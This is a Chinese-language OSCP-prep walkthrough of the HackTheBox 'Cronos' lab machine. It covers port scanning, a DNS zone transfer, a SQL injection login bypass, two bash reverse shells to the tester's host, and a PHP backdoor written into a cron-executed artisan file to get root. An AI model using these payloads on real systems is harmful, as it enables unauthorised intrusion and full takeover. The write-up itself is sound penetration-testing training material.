OSCP备考_0x04_HackThBox靶机_Linux_cronos







nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.184.136 (扫描TCP)





nmap -sU --top-ports 100 10.129.184.136 (扫描UDP)



看到80端口直接冲过去,发现了经典Apache2页面,然后进行dirb,dirbuster各种目录扫描,居然没有收获。

dig +short -x 10.129.184.136 @10.129.184.136

dig axfr cronos.htb @10.129.184.136

登入存在账号:admin' or 1=1# SQL漏洞





发现代码执行



直接使用反弹shell

bash -c 'bash -i >& /dev/tcp/10.10.16.31/3333 0>&1'





开始操作提权



cat /etc/crontab



artisan有修改执行权限,那就再里面插入代码

直接删除挡案后上传本地的后门文件

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.31/3334 0>&1'"); ?>

反弹后直接拿到ROOT